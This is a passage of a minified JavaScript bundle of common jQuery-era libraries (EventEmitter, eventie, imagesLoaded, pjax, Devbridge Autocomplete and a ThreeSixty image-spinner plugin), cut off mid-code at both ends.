this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return o.EventEmitter=a,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}.call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var o=function(){};n.removeEventListener?o=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(o=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var a={bind:i,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",a):e.eventie=a}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function o(e){return"[object Array]"===h.call(e)}function a(e){var t=[];if(o(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function r(e,t,n){if(!(this instanceof r))return new r(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=a(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),c&&(this.jqDeferred=new c.Deferred);var o=this;setTimeout(function(){o.check()})}function s(e){this.img=e}function l(e){this.src=e,f[e]=this}var c=e.jQuery,d=e.console,u=void 0!==d,h=Object.prototype.toString;r.prototype=new t,r.prototype.options={},r.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var o=n.querySelectorAll("img"),a=0,r=o.length;r>a;a++){var s=o[a];this.addImage(s)}}},r.prototype.addImage=function(e){var t=new s(e);this.images.push(t)},r.prototype.check=function(){function e(e,o){return t.options.debug&&u&&d.log("confirm",e,o),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return void this.complete();for(var o=0;i>o;o++){var a=this.images[o];a.on("confirm",e),a.check()}},r.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},c&&(c.fn.imagesLoaded=function(e,t){var n=new r(this,e,t);return n.jqDeferred.promise(c(this))}),s.prototype=new t,s.prototype.check=function(){var e=f[this.img.src]||new l(this.img.src);if(e.isConfirmed)return void this.confirm(e.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var f={};return l.prototype=new t,l.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},l.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},l.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},l.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},r}),function(e){function t(t,i,o){var a=this;return this.on("click.pjax",t,function(t){var r=e.extend({},m(i,o));r.container||(r.container=e(this).attr("data-pjax")||a),n(t,r)})}function n(t,n,i){i=m(n,i);var a=t.currentTarget;if("A"!==a.tagName.toUpperCase())throw"$.fn.pjax or $.pjax.click requires an anchor element";if(!(t.which>1||t.metaKey||t.ctrlKey||t.shiftKey||t.altKey||location.protocol!==a.protocol||location.hostname!==a.hostname||a.href.indexOf("#")>-1&&p(a)==p(location)||t.isDefaultPrevented())){var r={url:a.href,container:e(a).attr("data-pjax"),target:a},s=e.extend({},r,i),l=e.Event("pjax:click");e(a).trigger(l,[s]),l.isDefaultPrevented()||(o(s),t.preventDefault(),e(a).trigger("pjax:clicked",[s]))}}function i(t,n,i){i=m(n,i);var a=t.currentTarget,r=e(a);if("FORM"!==a.tagName.toUpperCase())throw"$.pjax.submit requires a form element";var s={type:(r.attr("method")||"GET").toUpperCase(),url:r.attr("action"),container:r.attr("data-pjax"),target:a};if("GET"!==s.type&&void 0!==window.FormData)s.data=new FormData(a),s.processData=!1,s.contentType=!1;else{if(e(a).find(":file").length)return;s.data=e(a).serializeArray()}o(e.extend({},s,i)),t.preventDefault()}function o(t){function n(t,n,o){o||(o={}),o.relatedTarget=i;var a=e.Event(t,o);return s.trigger(a,n),!a.isDefaultPrevented()}t=e.extend(!0,{},e.ajaxSettings,o.defaults,t),e.isFunction(t.url)&&(t.url=t.url());var i=t.target,a=f(t.url).hash,s=t.context=g(t.container);t.data||(t.data={}),e.isArray(t.data)?t.data.push({name:"_pjax",value:s.selector}):t.data._pjax=s.selector;var l;t.beforeSend=function(e,i){if("GET"!==i.type&&(i.timeout=0),e.setRequestHeader("X-PJAX","true"),e.setRequestHeader("X-PJAX-Container",s.selector),!n("pjax:beforeSend",[e,i]))return!1;i.timeout>0&&(l=setTimeout(function(){n("pjax:timeout",[e,t])&&e.abort("timeout")},i.timeout),i.timeout=0);var o=f(i.url);a&&(o.hash=a),t.requestUrl=h(o)},t.complete=function(e,i){l&&clearTimeout(l),n("pjax:complete",[e,i,t]),n("pjax:end",[e,t])},t.error=function(e,i,o){var a=E("",e,t),s=n("pjax:error",[e,i,o,t]);"GET"==t.type&&"abort"!==i&&s&&r(a.url)},t.success=function(i,l,c){var u=o.state,h="function"==typeof e.pjax.defaults.version?e.pjax.defaults.version():e.pjax.defaults.version,p=c.getResponseHeader("X-PJAX-Version"),m=E(i,c,t),g=f(m.url);if(a&&(g.hash=a,m.url=g.href),h&&p&&h!==p)return void r(m.url);if(!m.contents)return void r(m.url);o.state={id:t.id||d(),url:m.url,title:m.title,container:s.selector,fragment:t.fragment,timeout:t.timeout},(t.push||t.replace)&&window.history.replaceState(o.state,m.title,m.url);var v=e.contains(t.container,document.activeElement);if(v)try{document.activeElement.blur()}catch(e){}m.title&&(document.title=m.title),n("pjax:beforeReplace",[m.contents,t],{state:o.state,previousState:u}),s.html(m.contents);var T=s.find("input[autofocus], textarea[autofocus]").last()[0];T&&document.activeElement!==T&&T.focus(),_(m.scripts);var y=t.scrollTo;if(a){var C=decodeURIComponent(a.slice(1)),b=document.getElementById(C)||document.getElementsByName(C)[0];b&&(y=e(b).offset().top)}"number"==typeof y&&e(window).scrollTop(y),n("pjax:success",[i,l,c,t])},o.state||(o.state={id:d(),url:window.location.href,title:document.title,container:s.selector,fragment:t.fragment,timeout:t.timeout},window.history.replaceState(o.state,document.title)),c(o.xhr),o.options=t;var p=o.xhr=e.ajax(t);return p.readyState>0&&(t.push&&!t.replace&&(y(o.state.id,u(s)),window.history.pushState(null,"",t.requestUrl)),n("pjax:start",[p,t]),n("pjax:send",[p,t])),o.xhr}function a(t,n){var i={url:window.location.href,push:!1,replace:!0,scrollTo:!1};return o(e.extend(i,m(t,n)))}function r(e){window.history.replaceState(null,"",o.state.url),window.location.replace(e)}function s(t){R||c(o.xhr);var n,i=o.state,a=t.state;if(a&&a.container){if(R&&k==a.url)return;if(i){if(i.id===a.id)return;n=i.id<a.id?"forward":"back"}var s=K[a.id]||[],l=e(s[0]||a.container),d=s[1];if(l.length){i&&C(n,i.id,u(l));var h=e.Event("pjax:popstate",{state:a,direction:n});l.trigger(h);var f={id:a.id,url:a.url,container:l,push:!1,fragment:a.fragment,timeout:a.timeout,scrollTo:!1};if(d){l.trigger("pjax:start",[null,f]),o.state=a,a.title&&(document.title=a.title);var p=e.Event("pjax:beforeReplace",{state:a,previousState:i});l.trigger(p,[d,f]),l.html(d),l.trigger("pjax:end",[null,f])}else o(f);l[0].offsetHeight}else r(location.href)}R=!1}function l(t){var n=e.isFunction(t.url)?t.url():t.url,i=t.type?t.type.toUpperCase():"GET",o=e("<form>",{method:"GET"===i?"GET":"POST",action:n,style:"display:none"});"GET"!==i&&"POST"!==i&&o.append(e("<input>",{type:"hidden",name:"_method",value:i.toLowerCase()}));var a=t.data;if("string"==typeof a)e.each(a.split("&"),function(t,n){var i=n.split("=");o.append(e("<input>",{type:"hidden",name:i[0],value:i[1]}))});else if(e.isArray(a))e.each(a,function(t,n){o.append(e("<input>",{type:"hidden",name:n.name,value:n.value}))});else if("object"==typeof a){var r;for(r in a)o.append(e("<input>",{type:"hidden",name:r,value:a[r]}))}e(document.body).append(o),o.submit()}function c(t){t&&t.readyState<4&&(t.onreadystatechange=e.noop,t.abort())}function d(){return(new Date).getTime()}function u(e){var t=e.clone();return t.find("script").each(function(){this.src||jQuery._data(this,"globalEval",!1)}),[e.selector,t.contents()]}function h(e){return e.search=e.search.replace(/([?&])(_pjax|_)=[^&]*/g,""),e.href.replace(/\?($|#)/,"$1")}function f(e){var t=document.createElement("a");return t.href=e,t}function p(e){return e.href.replace(/#.*/,"")}function m(t,n){return t&&n?n.container=t:n=e.isPlainObject(t)?t:{container:t},n.container&&(n.container=g(n.container)),n}function g(t){if(t=e(t),t.length){if(""!==t.selector&&t.context===document)return t;if(t.attr("id"))return e("#"+t.attr("id"));throw"cant get selector for pjax container!"}throw"no pjax container for "+t.selector}function v(e,t){return e.filter(t).add(e.find(t))}function T(t){return e.parseHTML(t,document,!0)}function E(t,n,i){var o={},a=/<html/i.test(t),r=n.getResponseHeader("X-PJAX-URL");if(o.url=r?h(f(r)):i.requestUrl,a)var s=e(T(t.match(/<head[^>]*>([\s\S.]*)<\/head>/i)[0])),l=e(T(t.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));else var s=l=e(T(t));if(0===l.length)return o;if(o.title=v(s,"title").last().text(),i.fragment){if("body"===i.fragment)var c=l;else var c=v(l,i.fragment).first();c.length&&(o.contents="body"===i.fragment?c:c.contents(),o.title||(o.title=c.attr("title")||c.data("title")))}else a||(o.contents=l);return o.contents&&(o.contents=o.contents.not(function(){return e(this).is("title")}),o.contents.find("title").remove(),o.scripts=v(o.contents,"script[src]").remove(),o.contents=o.contents.not(o.scripts)),o.title&&(o.title=e.trim(o.title)),o}function _(t){if(t){var n=e("script[src]");t.each(function(){var t=this.src,i=n.filter(function(){return this.src===t});if(!i.length){var o=document.createElement("script"),a=e(this).attr("type");a&&(o.type=a),o.src=e(this).attr("src"),document.head.appendChild(o)}})}}function y(e,t){K[e]=t,S.push(e),b(x,0),b(S,o.defaults.maxCacheLength)}function C(e,t,n){var i,a;K[t]=n,"forward"===e?(i=S,a=x):(i=x,a=S),i.push(t),(t=a.pop())&&delete K[t],b(i,o.defaults.maxCacheLength)}function b(e,t){for(;e.length>t;)delete K[e.shift()]}function D(){return e("meta").filter(function(){var t=e(this).attr("http-equiv");return t&&"X-PJAX-VERSION"===t.toUpperCase()}).attr("content")}function I(){e.fn.pjax=t,e.pjax=o,e.pjax.enable=e.noop,e.pjax.disable=O,e.pjax.click=n,e.pjax.submit=i,e.pjax.reload=a,e.pjax.defaults={timeout:650,push:!0,replace:!1,type:"GET",dataType:"html",scrollTo:0,maxCacheLength:20,version:D},e(window).on("popstate.pjax",s)}function O(){e.fn.pjax=function(){return this},e.pjax=l,e.pjax.enable=I,e.pjax.disable=e.noop,e.pjax.click=e.noop,e.pjax.submit=e.noop,e.pjax.reload=function(){window.location.reload()},e(window).off("popstate.pjax",s)}var R=!0,k=window.location.href,w=window.history.state;w&&w.container&&(o.state=w),"state"in window.history&&(R=!1);var K={},x=[],S=[];e.event.props&&e.inArray("state",e.event.props)<0?e.event.props.push("state"):"state"in e.Event.prototype||e.event.addProp("state"),e.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),e.support.pjax?I():O()}(jQuery),!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(e){"use strict";function t(n,i){var o=function(){},a=this,r={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:t.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:o,onSearchComplete:o,onSearchError:o,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(t){return"string"==typeof t?e.parseJSON(t):t},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};a.element=n,a.el=e(n),a.suggestions=[],a.badQueries=[],a.selectedIndex=-1,a.currentValue=a.element.value,a.intervalId=0,a.cachedResponse={},a.onChangeInterval=null,a.onChange=null,a.isLocal=!1,a.suggestionsContainer=null,a.noSuggestionsContainer=null,a.options=e.extend({},r,i),a.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},a.hint=null,a.hintValue="",a.selection=null,a.initialize(),a.setOptions(i)}var n=function(){return{escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}}}(),i={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};t.utils=n,e.Autocomplete=t,t.formatResult=function(e,t){var i="("+n.escapeRegExChars(t)+")";return e.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},t.prototype={killerFn:null,initialize:function(){var n,i=this,o="."+i.classes.suggestion,a=i.classes.selected,r=i.options;i.element.setAttribute("autocomplete","off"),i.killerFn=function(t){0===e(t.target).closest("."+i.options.containerClass).length&&(i.killSuggestions(),i.disableKillerFn())},i.noSuggestionsContainer=e('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),i.suggestionsContainer=t.utils.createNode(r.containerClass),n=e(i.suggestionsContainer),n.appendTo(r.appendTo),"auto"!==r.width&&n.width(r.width),n.on("mouseover.autocomplete",o,function(){i.activate(e(this).data("index"))}),n.on("mouseout.autocomplete",function(){i.selectedIndex=-1,n.children("."+a).removeClass(a)}),n.on("click.autocomplete",o,function(){i.select(e(this).data("index"))}),i.fixPositionCapture=function(){i.visible&&i.fixPosition()},e(window).on("resize.autocomplete",i.fixPositionCapture),i.el.on("keydown.autocomplete",function(e){i.onKeyPress(e)}),i.el.on("keyup.autocomplete",function(e){i.onKeyUp(e)}),i.el.on("blur.autocomplete",function(){i.onBlur()}),i.el.on("focus.autocomplete",function(){i.onFocus()}),i.el.on("change.autocomplete",function(e){i.onKeyUp(e)}),i.el.on("input.autocomplete",function(e){i.onKeyUp(e)})},onFocus:function(){var e=this;e.fixPosition(),0===e.options.minChars&&0===e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var e=this;e.currentRequest&&(e.currentRequest.abort(),e.currentRequest=null)},setOptions:function(t){var n=this,i=n.options;e.extend(i,t),n.isLocal=e.isArray(i.lookup),n.isLocal&&(i.lookup=n.verifySuggestionsFormat(i.lookup)),i.orientation=n.validateOrientation(i.orientation,"bottom"),e(n.suggestionsContainer).css({"max-height":i.maxHeight+"px",width:i.width+"px","z-index":i.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,clearInterval(e.onChangeInterval),e.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var t=this,n=e(t.suggestionsContainer),i=n.parent().get(0);if(i===document.body||t.options.forceFixPosition){var o=t.options.orientation,a=n.outerHeight(),r=t.el.outerHeight(),s=t.el.offset(),l={top:s.top,left:s.left};if("auto"===o){var c=e(window).height(),d=e(window).scrollTop(),u=-d+s.top-a,h=d+c-(s.top+r+a);o=Math.max(u,h)===u?"top":"bottom"}if("top"===o?l.top+=-a:l.top+=r,i!==document.body){var f,p=n.css("opacity");t.visible||n.css("opacity",0).show(),f=n.offsetParent().offset(),l.top-=f.top,l.left-=f.left,t.visible||n.css("opacity",p).hide()}"auto"===t.options.width&&(l.width=t.el.outerWidth()-2+"px"),n.css(l)}},enableKillerFn:function(){var t=this;e(document).on("click.autocomplete",t.killerFn)},disableKillerFn:function(){var t=this;e(document).off("click.autocomplete",t.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval(function(){e.visible&&(e.el.val(e.currentValue),e.hide()),e.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e,t=this,n=t.el.val().length,i=t.element.selectionStart;return"number"==typeof i?i===n:!document.selection||(e=document.selection.createRange(),e.moveStart("character",-n),n===e.text.length)},onKeyPress:function(e){var t=this;if(!t.disabled&&!t.visible&&e.which===i.DOWN&&t.currentValue)return void t.suggest();if(!t.disabled&&t.visible){switch(e.which){case i.ESC:t.el.val(t.currentValue),t.hide();break;case i.RIGHT:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case i.TAB:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),t.options.tabDisabled===!1)return;break;case i.RETURN:if(-1===t.selectedIndex)return void t.hide();t.select(t.selectedIndex);break;case i.UP:t.moveUp();break;case i.DOWN:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case i.UP:case i.DOWN:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeInterval=setInterval(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var t=this,n=t.options,i=t.el.val(),o=t.getQuery(i);return t.selection&&t.currentValue!==o&&(t.selection=null,(n.onInvalidateSelection||e.noop).call(t.element)),clearInterval(t.onChangeInterval),t.currentValue=i,t.selectedIndex=-1,n.triggerSelectOnValidInput&&t.isExactMatch(o)?void t.select(0):void(o.length<n.minChars?t.hide():t.getSuggestions(o))},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(t){var n,i=this.options.delimiter;return i?(n=t.split(i),e.trim(n[n.length-1])):t},getSuggestionsLocal:function(t){var n,i=this,o=i.options,a=t.toLowerCase(),r=o.lookupFilter,s=parseInt(o.lookupLimit,10);return n={suggestions:e.grep(o.lookup,function(e){return r(e,t,a)})},s&&n.suggestions.length>s&&(n.suggestions=n.suggestions.slice(0,s)),n},getSuggestions:function(t){var n,i,o,a,r=this,s=r.options,l=s.serviceUrl;if(s.params[s.paramName]=t,i=s.ignoreParams?null:s.params,s.onSearchStart.call(r.element,s.params)!==!1){if(e.isFunction(s.lookup))return void s.lookup(t,function(e){r.suggestions=e.suggestions,r.suggest(),s.onSearchComplete.call(r.element,t,e.suggestions)});r.isLocal?n=r.getSuggestionsLocal(t):(e.isFunction(l)&&(l=l.call(r.element,t)),o=l+"?"+e.param(i||{}),n=r.cachedResponse[o]),n&&e.isArray(n.suggestions)?(r.suggestions=n.suggestions,r.suggest(),s.onSearchComplete.call(r.element,t,n.suggestions)):r.isBadQuery(t)?s.onSearchComplete.call(r.element,t,[]):(r.abortAjax(),a={url:l,data:i,type:s.type,dataType:s.dataType},e.extend(a,s.ajaxSettings),r.currentRequest=e.ajax(a).done(function(e){var n;r.currentRequest=null,n=s.transformResult(e,t),r.processResponse(n,t,o),s.onSearchComplete.call(r.element,t,n.suggestions)}).fail(function(e,n,i){s.onSearchError.call(r.element,t,e,n,i)}))}},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var t=this,n=e(t.suggestionsContainer);e.isFunction(t.options.onHide)&&t.visible&&t.options.onHide.call(t.element,n),t.visible=!1,t.selectedIndex=-1,clearInterval(t.onChangeInterval),e(t.suggestionsContainer).hide(),t.signalHint(null)},suggest:function(){if(0===this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var t,n=this,i=n.options,o=i.groupBy,a=i.formatResult,r=n.getQuery(n.currentValue),s=n.classes.suggestion,l=n.classes.selected,c=e(n.suggestionsContainer),d=e(n.noSuggestionsContainer),u=i.beforeRender,h="",f=function(e){var n=e.data[o];return t===n?"":(t=n,'<div class="autocomplete-group"><strong>'+t+"</strong></div>")};return i.triggerSelectOnValidInput&&n.isExactMatch(r)?void n.select(0):(e.each(n.suggestions,function(e,t){o&&(h+=f(t,r,e)),h+='<div class="'+s+'" data-index="'+e+'">'+a(t,r)+"</div>"}),this.adjustContainerWidth(),d.detach(),c.html(h),e.isFunction(u)&&u.call(n.element,c),n.fixPosition(),c.show(),i.autoSelectFirst&&(n.selectedIndex=0,c.scrollTop(0),c.children("."+s).first().addClass(l)),n.visible=!0,void n.findBestHint())},noSuggestions:function(){var t=this,n=e(t.suggestionsContainer),i=e(t.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),n.empty(),n.append(i),t.fixPosition(),n.show(),t.visible=!0},adjustContainerWidth:function(){var t,n=this,i=n.options,o=e(n.suggestionsContainer);"auto"===i.width&&(t=n.el.outerWidth()-2,o.width(t>0?t:300))},findBestHint:function(){var t=this,n=t.el.val().toLowerCase(),i=null;n&&(e.each(t.suggestions,function(e,t){var o=0===t.value.toLowerCase().indexOf(n);return o&&(i=t),!o}),t.signalHint(i))},signalHint:function(t){var n="",i=this;t&&(n=i.currentValue+t.value.substr(i.currentValue.length)),i.hintValue!==n&&(i.hintValue=n,i.hint=t,(this.options.onHint||e.noop)(n))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,function(e){return{value:e,data:null}}):t},validateOrientation:function(t,n){return t=e.trim(t||"").toLowerCase(),-1===e.inArray(t,["auto","bottom","top"])&&(t=n),t},processResponse:function(e,t,n){var i=this,o=i.options;e.suggestions=i.verifySuggestionsFormat(e.suggestions),o.noCache||(i.cachedResponse[n]=e,o.preventBadQueries&&0===e.suggestions.length&&i.badQueries.push(t)),t===i.getQuery(i.currentValue)&&(i.suggestions=e.suggestions,i.suggest())},activate:function(t){var n,i=this,o=i.classes.selected,a=e(i.suggestionsContainer),r=a.find("."+i.classes.suggestion);return a.find("."+o).removeClass(o),
i.selectedIndex=t,-1!==i.selectedIndex&&r.length>i.selectedIndex?(n=r.get(i.selectedIndex),e(n).addClass(o),n):null},selectHint:function(){var t=this,n=e.inArray(t.hint,t.suggestions);t.select(n)},select:function(e){var t=this;t.hide(),t.onSelect(e)},moveUp:function(){var t=this;if(-1!==t.selectedIndex)return 0===t.selectedIndex?(e(t.suggestionsContainer).children().first().removeClass(t.classes.selected),t.selectedIndex=-1,t.el.val(t.currentValue),void t.findBestHint()):void t.adjustScroll(t.selectedIndex-1)},moveDown:function(){var e=this;e.selectedIndex!==e.suggestions.length-1&&e.adjustScroll(e.selectedIndex+1)},adjustScroll:function(t){var n=this,i=n.activate(t);if(i){var o,a,r,s=e(i).outerHeight();o=i.offsetTop,a=e(n.suggestionsContainer).scrollTop(),r=a+n.options.maxHeight-s,a>o?e(n.suggestionsContainer).scrollTop(o):o>r&&e(n.suggestionsContainer).scrollTop(o-n.options.maxHeight+s),n.options.preserveInput||n.el.val(n.getValue(n.suggestions[t].value)),n.signalHint(null)}},onSelect:function(t){var n=this,i=n.options.onSelect,o=n.suggestions[t];n.currentValue=n.getValue(o.value),n.currentValue===n.el.val()||n.options.preserveInput||n.el.val(n.currentValue),n.signalHint(null),n.suggestions=[],n.selection=o,e.isFunction(i)&&i.call(n.element,o)},getValue:function(e){var t,n,i=this,o=i.options.delimiter;return o?(t=i.currentValue,n=t.split(o),1===n.length?e:t.substr(0,t.length-n[n.length-1].length)+e):e},dispose:function(){var t=this;t.el.off(".autocomplete").removeData("autocomplete"),t.disableKillerFn(),e(window).off("resize.autocomplete",t.fixPositionCapture),e(t.suggestionsContainer).remove()}},e.fn.autocomplete=e.fn.devbridgeAutocomplete=function(n,i){var o="autocomplete";return 0===arguments.length?this.first().data(o):this.each(function(){var a=e(this),r=a.data(o);"string"==typeof n?r&&"function"==typeof r[n]&&r[n](i):(r&&r.dispose&&r.dispose(),r=new t(this,n),a.data(o,r))})}}),!function(e){"use strict";e.ThreeSixty=function(t,n){var i,o=this,a=[];o.$el=e(t),o.el=t,o.$el.data("ThreeSixty",o),o.init=function(){i=e.extend({},e.ThreeSixty.defaultOptions,n),i.disableSpin&&(i.currentFrame=1,i.endFrame=1),o.initProgress(),o.loadImages()},o.resize=function(){},o.initProgress=function(){o.$el.css({width:i.width+"px",height:i.height+"px","background-image":"none !important"}),i.styles&&o.$el.css(i.styles),o.responsive(),o.$el.find(i.progress).css({marginTop:i.height/2-15+"px"}),o.$el.find(i.progress).fadeIn("slow"),o.$el.find(i.imgList).hide()},o.loadImages=function(){var t,n,r,s;t=document.createElement("li"),s=i.zeroBased?0:1,n=i.imgArray?i.imgArray[i.loadedImages]:i.domain+i.imagePath+i.filePrefix+o.zeroPad(i.loadedImages+s)+i.ext+(o.browser.isIE()?"?"+(new Date).getTime():""),r=e("<img>").attr("src",n).addClass("previous-image").appendTo(t),a.push(r),o.$el.find(i.imgList).append(t),e(r).load(function(){o.imageLoaded()})},o.imageLoaded=function(){i.loadedImages+=1,e(i.progress+" span").text(Math.floor(i.loadedImages/i.totalFrames*100)+"%"),i.loadedImages>=i.totalFrames?(i.disableSpin&&a[0].removeClass("previous-image").addClass("current-image"),e(i.progress).fadeOut("slow",function(){e(this).hide(),o.showImages(),o.showNavigation()})):o.loadImages()},o.showImages=function(){o.$el.find(".txtC").fadeIn(),o.$el.find(i.imgList).fadeIn(),o.ready=!0,i.ready=!0,i.drag&&o.initEvents(),o.refresh(),o.initPlugins(),i.onReady(),setTimeout(function(){o.responsive()},50)},o.initPlugins=function(){e.each(i.plugins,function(t,n){if("function"!=typeof e[n])throw new Error(n+" not available.");e[n].call(o,o.$el,i)})},o.showNavigation=function(){if(i.navigation&&!i.navigation_init){var t,n,a,r;t=e("<div/>").attr("class","nav_bar"),n=e("<a/>").attr({href:"#","class":"nav_bar_next"}).html("next"),a=e("<a/>").attr({href:"#","class":"nav_bar_previous"}).html("previous"),r=e("<a/>").attr({href:"#","class":"nav_bar_play"}).html("play"),t.append(a),t.append(r),t.append(n),o.$el.prepend(t),n.bind("mousedown touchstart",o.next),a.bind("mousedown touchstart",o.previous),r.bind("mousedown touchstart",o.play_stop),i.navigation_init=!0}},o.play_stop=function(t){t.preventDefault(),i.autoplay?(i.autoplay=!1,e(t.currentTarget).removeClass("nav_bar_stop").addClass("nav_bar_play"),clearInterval(i.play),i.play=null):(i.autoplay=!0,i.play=setInterval(o.moveToNextFrame,i.playSpeed),e(t.currentTarget).removeClass("nav_bar_play").addClass("nav_bar_stop"))},o.next=function(e){e&&e.preventDefault(),i.endFrame-=5,o.refresh()},o.previous=function(e){e&&e.preventDefault(),i.endFrame+=5,o.refresh()},o.play=function(e,t){var n=e||i.playSpeed,a=t||i.autoplayDirection;i.autoplayDirection=a,i.autoplay||(i.autoplay=!0,i.play=setInterval(o.moveToNextFrame,n))},o.stop=function(){i.autoplay&&(i.autoplay=!1,clearInterval(i.play),i.play=null)},o.moveToNextFrame=function(){1===i.autoplayDirection?i.endFrame-=1:i.endFrame+=1,o.refresh()},o.gotoAndPlay=function(e){if(i.disableWrap)i.endFrame=e,o.refresh();else{var t=Math.ceil(i.endFrame/i.totalFrames);0===t&&(t=1);var n=t>1?i.endFrame-(t-1)*i.totalFrames:i.endFrame,a=i.totalFrames-n,r=0;r=e-n>0?e-n<n+(i.totalFrames-e)?i.endFrame+(e-n):i.endFrame-(n+(i.totalFrames-e)):a+e>n-e?i.endFrame-(n-e):i.endFrame+(a+e),n!==e&&(i.endFrame=r,o.refresh())}},o.initEvents=function(){o.$el.bind("mousedown touchstart touchmove touchend mousemove 